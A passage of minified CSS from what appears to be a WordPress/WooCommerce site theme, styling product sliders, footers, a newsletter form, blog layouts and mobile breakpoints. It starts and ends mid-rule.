46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background: transparent;color: #bbbbbb;padding: 0px 0 0 0;background: url('/images/footer.jpg');background-repeat: no-repeat;background-size: cover;}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;/* text-transform:uppercase; */margin-bottom:22px;color: #d8d8d8;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #bbbbbb;font-size:18px;padding: 2px 5px;border-radius: 5px;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{background-color: #000066;transition: .5s ease;border-color: #000066;/* box-shadow: 0 0 45px #8ec03f; */}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 44px 1px}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 0px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{/* background:#272727; */min-height: unset;position:relative;padding-top:56px;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;/* background:#272727; *//* position:absolute; */left:-50%;min-height:391px;top:0;}.wlc-bg h2{margin:0 0 36px 0;color: #767676;position:relative;padding-left:0;font-weight: 600;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;/* background:#202020; */min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;min-height:48px;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{/* text-align:right */}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top:  20px;padding-top:  20px;padding-bottom: 20px;font-family:  source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;background-color:  #000;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #282828 !important;font-family: 'Courgette', cursive !important;text-transform: capitalize;font-weight: 400;font-size: 40px;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}
@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align:  center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider 